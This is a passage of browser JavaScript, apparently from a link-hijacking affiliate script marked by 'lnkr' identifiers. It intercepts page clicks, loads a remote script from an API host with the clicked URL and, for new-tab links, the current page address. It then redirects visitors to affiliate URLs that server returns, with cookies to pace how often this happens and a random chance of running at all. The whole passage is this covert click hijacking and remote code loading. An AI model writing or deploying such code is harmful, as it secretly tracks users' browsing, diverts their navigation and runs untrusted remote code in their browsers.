        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);
